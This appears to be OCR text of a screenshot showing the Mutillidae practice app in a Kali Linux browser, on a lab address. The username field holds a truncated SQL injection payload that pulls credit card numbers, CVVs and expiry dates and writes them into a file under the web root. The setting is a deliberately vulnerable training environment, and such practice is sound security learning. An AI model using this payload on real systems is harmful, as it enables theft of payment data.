 Applications Places Firefox ESR Tue 13:30 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...er-info.php
10.0.1.100/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
This network may require you to login to use the internet. Show Login Page
Documentation
Resources
Please enter username and password
to view account details
Name ' union select ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE '/var/www/html/muti
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel